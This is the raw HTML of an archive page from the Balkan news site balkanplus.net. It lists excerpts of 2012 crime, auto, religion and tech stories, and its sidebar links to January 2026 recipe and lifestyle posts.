         <h2 class="post-title"><a href="https://www.balkanplus.net/gradevinskim-alatom-zagrepcanka-pokusala-ubiti-oca-i-sestru/" title="Građevinskim alatom zagrepčanka pokušala ubiti oca i sestru">Građevinskim alatom zagrepčanka pokušala ubiti oca i sestru</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/gradevinskim-alatom-zagrepcanka-pokusala-ubiti-oca-i-sestru/" rel="bookmark"><time class="entry-date published updated" datetime="2012-07-12T10:54:21+02:00">14 years ago</time></a></span><a href="https://www.balkanplus.net/gradevinskim-alatom-zagrepcanka-pokusala-ubiti-oca-i-sestru/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>                                    </div>
                         <div class="post-excerpt"><p>Zagrebačka policija pritvorila je 30-godišnjakinju s područja Trešnjevke koju se sumnjiči da je u srijedu oko 4,30 sati pokušala ubiti sestru i oca. Djevojka je kazneno prijavljena i predana pritvorskom nadzorniku. Djevojka je, sumnja se, kao oružje pokušala iskoristiti građevinski alat, a 49-godišnju sestru i 77-godišnjeg oca napala je u obiteljskoj kući. Povrijeđenima je ljekarska&#8230;</p>
</div>
                                    <a class="post-link-button" href="https://www.balkanplus.net/gradevinskim-alatom-zagrepcanka-pokusala-ubiti-oca-i-sestru/">Pročitaj više<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-14584 --><article id="post-14188" class="post post-14188 type-post status-publish format-standard hentry category-auto">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.balkanplus.net/opel-adam-fotovideo/" title="Opel ADAM (FOTO+VIDEO)">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-8"><a href="https://www.balkanplus.net/category/auto/" rel="category tag">AUTO</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.balkanplus.net/opel-adam-fotovideo/" title="Opel ADAM (FOTO+VIDEO)">Opel ADAM (FOTO+VIDEO)</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/opel-adam-fotovideo/" rel="bookmark"><time class="entry-date published updated" datetime="2012-07-11T11:44:21+02:00">14 years ago</time></a></span><a href="https://www.balkanplus.net/opel-adam-fotovideo/#comments"><span class="post-comment">0</span></a><span class="read-time">4 mins</span>                                    </div>
                         <div class="post-excerpt"><p>Opel je objavio prve zvanične fotografije i tehničke detalje novog modela ADAM. Opel ADAM kombinuje konstrukciju malog, gradskog automobila sa mogućnostima za gotovo bezbrojne personalizacije, što svakog ADAM-a čini potpuno jedinstvenim, kažu u njemačkom proizvođaču. Pored toga, ovaj automobil zamišljen je da svojim kupcima pruži vrhunske tehnologije iz viših segmenata, uključujući novi ugrađen info-zabavni sistem,&#8230;</p>
</div>
                                    <a class="post-link-button" href="https://www.balkanplus.net/opel-adam-fotovideo/">Pročitaj više<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-14188 --><article id="post-14583" class="post post-14583 type-post status-publish format-standard hentry category-crna-hronika">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.balkanplus.net/gol-ubio-djecaka-pred-ocima-oca/" title="Gol ubio dječaka pred očima oca">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-74"><a href="https://www.balkanplus.net/category/vijesti/crna-hronika/" rel="category tag">Crna hronika</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.balkanplus.net/gol-ubio-djecaka-pred-ocima-oca/" title="Gol ubio dječaka pred očima oca">Gol ubio dječaka pred očima oca</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/gol-ubio-djecaka-pred-ocima-oca/" rel="bookmark"><time class="entry-date published updated" datetime="2012-07-11T10:51:08+02:00">14 years ago</time></a></span><a href="https://www.balkanplus.net/gol-ubio-djecaka-pred-ocima-oca/#comments"><span class="post-comment">0</span></a><span class="read-time">4 mins</span>                                    </div>
                         <div class="post-excerpt"><p>Dvanaestogodišnji Emin Beširević poginuo je u ponedjeljak naveče na stadionu NK „Podgrmeč“ u Sanskom Mostu pred očima svog oca Amira kada je na njega pala konstrukcija pomoćnog gola. Sina predsjednika NK “Podrgmeč” Amira Beširevića konstrukcija gola je udarila u glavu, a dječak je od siline udarca podlegao. Dječakov otac na mjestu gdje se desila tragedija&#8230;</p>
</div>
                                    <a class="post-link-button" href="https://www.balkanplus.net/gol-ubio-djecaka-pred-ocima-oca/">Pročitaj više<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-14583 --><article id="post-14582" class="post post-14582 type-post status-publish format-standard hentry category-crna-hronika">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.balkanplus.net/bogatasica-pronadena-mrtva-u-stanu-u-londonu/" title="Bogatašica pronađena mrtva u stanu u Londonu">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-74"><a href="https://www.balkanplus.net/category/vijesti/crna-hronika/" rel="category tag">Crna hronika</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.balkanplus.net/bogatasica-pronadena-mrtva-u-stanu-u-londonu/" title="Bogatašica pronađena mrtva u stanu u Londonu">Bogatašica pronađena mrtva u stanu u Londonu</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/bogatasica-pronadena-mrtva-u-stanu-u-londonu/" rel="bookmark"><time class="entry-date published updated" datetime="2012-07-11T10:49:25+02:00">14 years ago</time></a></span><a href="https://www.balkanplus.net/bogatasica-pronadena-mrtva-u-stanu-u-londonu/#comments"><span class="post-comment">0</span></a><span class="read-time">2 mins</span>                                    </div>
                         <div class="post-excerpt"><p>Jedna od najbogatijih žena u Velikoj Britaniji, Eva Rausing, pronađena je mrtva u svom domu u zapadnom Londonu, a jedan muškarac povezan sa slučajem je uhapšen, saopštila je britanska policija, dodavši da se obdukcijom nije mogao otkriti uzrok smrti. Ona je rođena u Sjedinjenim Američkim Državama. Rausing (48) je bila supruga Hansa Kristiana Rausinga, nasljednika&#8230;</p>
</div>
                                    <a class="post-link-button" href="https://www.balkanplus.net/bogatasica-pronadena-mrtva-u-stanu-u-londonu/">Pročitaj više<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-14582 --><article id="post-14581" class="post post-14581 type-post status-publish format-standard hentry category-crna-hronika">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.balkanplus.net/narkobos-iz-hrvatske-ubio-se-u-pritvoru-u-madridu/" title="Narkobos iz Hrvatske ubio se u pritvoru u Madridu?">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-74"><a href="https://www.balkanplus.net/category/vijesti/crna-hronika/" rel="category tag">Crna hronika</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.balkanplus.net/narkobos-iz-hrvatske-ubio-se-u-pritvoru-u-madridu/" title="Narkobos iz Hrvatske ubio se u pritvoru u Madridu?">Narkobos iz Hrvatske ubio se u pritvoru u Madridu?</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/narkobos-iz-hrvatske-ubio-se-u-pritvoru-u-madridu/" rel="bookmark"><time class="entry-date published updated" datetime="2012-07-11T10:12:28+02:00">14 years ago</time></a></span><a href="https://www.balkanplus.net/narkobos-iz-hrvatske-ubio-se-u-pritvoru-u-madridu/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>                                    </div>
                         <div class="post-excerpt"><p>U ćeliji ekstradicijskog zatvora u Madridu u nedjelju se navodno objesio zatvorenik Zlatko Ugarković Patak koji je prije dva mjeseca uhićen u međunarodnoj policijskoj akciji kojom je razbijena grupa krijumčara kokaina iz Južne Amerike u Evropu. Riječ je o akciji kodnog imena Jadera u kojoj su uhićena šestorica Zadrana, jedan Srbin, jedan Zagrepčanin i jedan&#8230;</p>
</div>
                                    <a class="post-link-button" href="https://www.balkanplus.net/narkobos-iz-hrvatske-ubio-se-u-pritvoru-u-madridu/">Pročitaj više<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-14581 --><article id="post-14002" class="post post-14002 type-post status-publish format-standard hentry category-islamske-teme">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.balkanplus.net/covjek-izmedu-ovog-i-buduceg-svijeta/" title="Čovjek između ovog i budućeg svijeta">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-39"><a href="https://www.balkanplus.net/category/vjera/islamske-teme/" rel="category tag">Islamske teme</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.balkanplus.net/covjek-izmedu-ovog-i-buduceg-svijeta/" title="Čovjek između ovog i budućeg svijeta">Čovjek između ovog i budućeg svijeta</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/covjek-izmedu-ovog-i-buduceg-svijeta/" rel="bookmark"><time class="entry-date published" datetime="2012-07-11T09:51:42+02:00">14 years ago</time><time class="updated" datetime="2016-12-04T17:51:32+01:00">9 years ago</time></a></span><a href="https://www.balkanplus.net/covjek-izmedu-ovog-i-buduceg-svijeta/#comments"><span class="post-comment">0</span></a><span class="read-time">3 mins</span>                                    </div>
                         <div class="post-excerpt"><p>Poznato je da čovjek, iako vjeruje u budući svijet, na ovome svijetu ide u potragu za onim što mu je neophodno uzimajući ono što je korisno i odmičući od sebe ono što je štetno, unaprijed uvjeren da je to poželjno, obavezno ili dozvoljeno.Ako čovjek bude smatrao kako istinska vjera (islam), iz koje proističe slijeđenje upute,&#8230;</p>
</div>
                                    <a class="post-link-button" href="https://www.balkanplus.net/covjek-izmedu-ovog-i-buduceg-svijeta/">Pročitaj više<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-14002 --><article id="post-13860" class="post post-13860 type-post status-publish format-standard hentry category-tehnologija">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.balkanplus.net/google-pristao-platiti-225-miliona-dolara-kazne/" title="Google pristao platiti 22,5 miliona dolara kazne">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-46"><a href="https://www.balkanplus.net/category/it/tehnologija/" rel="category tag">Tehnologija</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.balkanplus.net/google-pristao-platiti-225-miliona-dolara-kazne/" title="Google pristao platiti 22,5 miliona dolara kazne">Google pristao platiti 22,5 miliona dolara kazne</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/google-pristao-platiti-225-miliona-dolara-kazne/" rel="bookmark"><time class="entry-date published" datetime="2012-07-11T09:34:16+02:00">14 years ago</time><time class="updated" datetime="2016-12-04T12:06:49+01:00">9 years ago</time></a></span><a href="https://www.balkanplus.net/google-pristao-platiti-225-miliona-dolara-kazne/#comments"><span class="post-comment">0</span></a><span class="read-time">2 mins</span>                                    </div>
                         <div class="post-excerpt"><p>Google je pristao platiti kaznu od 22,5 milijuna dolara američkom Federalnoj trgovinskoj komisiji zbog optužbi da je njegova tražilica &#8220;ignorirala&#8221; postavke privatnosti na Appleovim uređajima. Internetski div je pristao na plaćanje kazne kako bi se povukle optužbe vezanu uz to da su &#8220;zaobišli&#8221; sigurnosne postavke na Appleovim web preglednicima tražilici Safari, piše The Wall Street&#8230;</p>
</div>
                                    <a class="post-link-button" href="https://www.balkanplus.net/google-pristao-platiti-225-miliona-dolara-kazne/">Pročitaj više<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-13860 --><article id="post-14580" class="post post-14580 type-post status-publish format-standard hentry category-crna-hronika">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.balkanplus.net/u-vucitrnu-pedesetotrogodisnjak-izvrsio-samoubistvo/" title="U Vučitrnu pedesetotrogodišnjak izvršio samoubistvo">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-74"><a href="https://www.balkanplus.net/category/vijesti/crna-hronika/" rel="category tag">Crna hronika</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.balkanplus.net/u-vucitrnu-pedesetotrogodisnjak-izvrsio-samoubistvo/" title="U Vučitrnu pedesetotrogodišnjak izvršio samoubistvo">U Vučitrnu pedesetotrogodišnjak izvršio samoubistvo</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/u-vucitrnu-pedesetotrogodisnjak-izvrsio-samoubistvo/" rel="bookmark"><time class="entry-date published updated" datetime="2012-07-11T08:09:33+02:00">14 years ago</time></a></span><a href="https://www.balkanplus.net/u-vucitrnu-pedesetotrogodisnjak-izvrsio-samoubistvo/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>                                    </div>
                         <div class="post-excerpt"><p>B.Shabani (53), iz sela Pantina kod Vučitrna, pronađen je jutros mrtav, tačnije obješen, saopštila je policija. Policija je na mjestu događaja srela žrtvinog brata koji ga je i našao obješenog na grani&nbsp; jednog drveta u blizni njihove porodićne kuće.Slučaj je okarakterisan kao smrt pod nerazjašnjenim okolnostima, sa elementima samoubistva. Beživotno tijelo pokojnika je predato njegovoj&#8230;</p>
</div>
                                    <a class="post-link-button" href="https://www.balkanplus.net/u-vucitrnu-pedesetotrogodisnjak-izvrsio-samoubistvo/">Pročitaj više<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-14580 --><article id="post-14579" class="post post-14579 type-post status-publish format-standard hentry category-crna-hronika">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.balkanplus.net/ranjen-ultimajt-fajt-borac-bojan-spalevic/" title="Ranjen ultimajt fajt borac Bojan Spalević">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-74"><a href="https://www.balkanplus.net/category/vijesti/crna-hronika/" rel="category tag">Crna hronika</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.balkanplus.net/ranjen-ultimajt-fajt-borac-bojan-spalevic/" title="Ranjen ultimajt fajt borac Bojan Spalević">Ranjen ultimajt fajt borac Bojan Spalević</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ranjen-ultimajt-fajt-borac-bojan-spalevic/" rel="bookmark"><time class="entry-date published updated" datetime="2012-07-10T11:37:59+02:00">14 years ago</time></a></span><a href="https://www.balkanplus.net/ranjen-ultimajt-fajt-borac-bojan-spalevic/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>                                    </div>
                         <div class="post-excerpt"><p>Ultimajt fajt borac Bojan Spalević (29) ranjen je jutros u pucnjavi na ulazu kasina-restorana &#8220;Vin&#8221; u Kotoru. Spalević je ranjen u nogu i ruku, i van je životne opasnosti,a smješten je na liječenje u bolnici u Risnu. Na njega je oko 06.00 časova pucao radnik obezbjeđenja &#8220;Vina&#8221; Nenad Buzić (35). Prema dosadašnjim policijskim informacijama, Spalević&#8230;</p>
</div>
                                    <a class="post-link-button" href="https://www.balkanplus.net/ranjen-ultimajt-fajt-borac-bojan-spalevic/">Pročitaj više<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-14579 --></div><div class="pagination"><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://www.balkanplus.net/page/5306/"><i class="fas fa-chevron-left"></i></a></li>
	<li><a class="page-numbers" href="https://www.balkanplus.net/">1</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://www.balkanplus.net/page/5305/">5,305</a></li>
	<li><a class="page-numbers" href="https://www.balkanplus.net/page/5306/">5,306</a></li>
	<li><span aria-current="page" class="page-numbers current">5,307</span></li>
	<li><a class="page-numbers" href="https://www.balkanplus.net/page/5308/">5,308</a></li>
	<li><a class="page-numbers" href="https://www.balkanplus.net/page/5309/">5,309</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://www.balkanplus.net/page/5467/">5,467</a></li>
	<li><a class="next page-numbers" href="https://www.balkanplus.net/page/5308/"><i class="fas fa-chevron-right"></i></a></li>
</ul>
</div>									</div>
									<div class="secondary-sidebar">
										
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-su-najbolje-supe-na-svetu-koja-vam-se-najvise-svida/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/supe-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/supe-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/supe-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-su-najbolje-supe-na-svetu-koja-vam-se-najvise-svida/">Ovo su najbolje supe na svetu: Koja vam se najviše sviđa?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">16 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jednu-stvar-nikako-ne-smete-da-sipate-u-sudoperu-ovo-svi-radimo-svakodnevno-a-unistava-cevi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/vodovod-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jednu-stvar-nikako-ne-smete-da-sipate-u-sudoperu-ovo-svi-radimo-svakodnevno-a-unistava-cevi/">Jednu stvar nikako ne smete da SIPATE U SUDOPERU: Ovo svi radimo svakodnevno, a uništava cevi</a></h3><div class="entry-meta small"><span class="st-lp-time">22:28</span> <span clss="st-lp-date">16 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/osvezavajuci-nezan-i-pun-vocne-arome-cizkejk-sa-sumskim-vocem/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sumskim-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/osvezavajuci-nezan-i-pun-vocne-arome-cizkejk-sa-sumskim-vocem/">Osvežavajući, nežan i pun voćne arome – čizkejk sa šumskim voćem</a></h3><div class="entry-meta small"><span class="st-lp-time">22:28</span> <span clss="st-lp-date">16 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/">Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/">Možete li ispraviti rezultat pomjeranjem jedne šibice?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:28</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/">Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa</a></h3><div class="entry-meta small"><span class="st-lp-time">22:26</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/">Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)</a></h3><div class="entry-meta small"><span class="st-lp-time">17:38</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/">Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta</a></h3><div class="entry-meta small"><span class="st-lp-time">17:37</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-297x300.jpg 297w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n.jpg 680w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/">Krtice bježe za 1 minut! Prirodne metode</a></h3><div class="entry-meta small"><span class="st-lp-time">17:36</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/savrseni-recept-za-kiflice-s-makom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/savrseni-recept-za-kiflice-s-makom/">Savršeni recept za kiflice s makom</a></h3><div class="entry-meta small"><span class="st-lp-time">21:51</span> <span clss="st-lp-date">14 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/otkriven-uzrok-povisenog-tlaka-koji-nema-veze-sa-stresom-prehranom-ili-tjelesnom-tezinom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/otkriven-uzrok-povisenog-tlaka-koji-nema-veze-sa-stresom-prehranom-ili-tjelesnom-tezinom/">Otkriven uzrok povišenog tlaka koji nema veze sa stresom, prehranom ili tjelesnom težinom</a></h3><div class="entry-meta small"><span class="st-lp-time">21:51</span> <span clss="st-lp-date">14 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/keto-limun-pita-savrsena-za-dijetu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/keto-limun-pita-savrsena-za-dijetu/">Keto limun pita savršena za dijetu</a></h3><div class="entry-meta small"><span class="st-lp-time">21:49</span> <span clss="st-lp-date">14 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/plazma-torta-sa-zele-bombonama-i-krem-bananicama/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zele-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zele-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zele-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/plazma-torta-sa-zele-bombonama-i-krem-bananicama/">Plazma torta sa žele bombonama i krem bananicama</a></h3><div class="entry-meta small"><span class="st-lp-time">22:05</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/matematicka-zagonetka-za-radoznale-koji-broj-nedostaje-u-nizu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/koji-broj-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/koji-broj-64x64.jpg 64w, 